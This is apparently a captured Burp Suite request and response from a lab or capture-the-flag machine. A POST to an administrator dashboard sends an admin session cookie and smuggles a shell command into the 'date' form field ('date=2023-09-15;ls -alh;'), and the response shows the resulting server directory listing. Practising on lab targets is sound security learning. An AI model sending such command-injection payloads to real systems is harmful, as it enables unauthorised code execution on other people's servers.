 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;ls -alh;
Response
Pretty Raw Hex Render
49 height: 40px;
50 }
51 button {
52 background-color: #007BFF;
53 color: #fff;
54 cursor: pointer;
55 font-weight: bold;
56 transition: background-color 0.3s ease;
57 }
58 button:hover {
59 background-color: #0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>Administrator Dashboard</h1>
66 <p>Generate a website health report:</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">Select Date:</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
71 <button type="submit">Generate Report</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white
">
76 Systems are up and running!
77 total 40K
78 drwxr-xr-x 3 dvir dvir 4.0K Feb 16 23:49 .
79 drwx------ 8 dvir dvir 4.0K Feb 16 23:49 ..
80 -rwxr-xr-x 1 dvir dvir 2.8K Sep 10 2023 app.py
81 -rw-r--r-- 1 dvir dvir 2.1K Sep 10 2023 dashboard.html
82 -rw-r--r-- 1 dvir dvir 1.5K Sep 9 2023 hackattempt.html
83 drwxr-xr-x 2 dvir dvir 4.0K Jul 27 19:53 hacking_reports
84 -rw-r--r-- 1 dvir dvir 2.9K Feb 16 23:35 index.html
85 -rw-r--r-- 1 dvir dvir 1.2K Feb 2 16:08 inspect_reports.py
86 -rwxr-xr-x 1 dvir dvir 48 Sep 9 2023 report.sh
87 -rw-r--r-- 1 dvir dvir 2.4K Sep 9 2023 support.html
88
89 </div>